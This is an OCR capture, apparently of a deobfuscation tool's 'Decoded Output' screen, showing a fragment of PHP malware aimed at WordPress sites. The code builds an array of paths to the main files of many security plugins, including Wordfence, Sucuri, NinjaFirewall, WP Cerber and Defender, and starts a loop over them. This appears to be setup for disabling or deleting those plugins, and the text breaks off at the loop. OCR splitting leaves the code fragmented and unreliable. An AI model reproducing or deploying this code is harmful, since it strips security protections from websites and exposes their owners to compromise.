
Decoded Output
download
$qw_gddwj
 = 
'gimokmrcrbfbxopi_ertgrjcutvnrys
fkboikqtninktiyzhuyzcpffedihvqqhfpwbmsylyqwh
mqvpuppi'
; ; 
$d
 = 
$_SERVER
[
'DOCUMENT_ROO
T'
].
'/wp-content/plugins/'
;
$f
 = 
array
(
$_SERV
ER
[
'DOCUMENT_ROOT'
].
'/wordfence-waf.ph
p'
,
$d
.
'wordfence/wordfence.php'
,
$d
.
'wordfenc
e/waf/bootstrap.php'
,
$d
.
'better-wp-security/
better-wp-security.php'
,
$d
.
'sucuri-scanner/s
ucuri.php'
,
$d
.
'wp-security-audit-log/wp-secu
rity-audit-log.php'
,
$d
.
'total-security/total
-security.php'
,
$d
.
'wp-hide-security-enhance
r/wp-hide.php'
,
$d
.
'bulletproof-security/bull
etproof-security.php'
,
$d
.
'wp-simple-firewal
l/icwp-wpsf.php'
,
$d
.
'wp-security-policy/wp-c
ontent-security-policy.php'
,
$d
.
'wp-cerber/wp
-cerber.php'
,
$d
.
'defender-security/wp-defend
er.php'
,
$d
.
'security-ninja/security-ninja.ph
p'
,
$d
.
'cwis-antivirus-malware-detected/cwis-
antivirus-malware-detected.php'
,
$d
.
'ninjafir
ewall/ninjafirewall.php'
,
$d
.
'security-antivi
rus-firewall/index.php'
); 
foreach
 (
$f
as
$w
)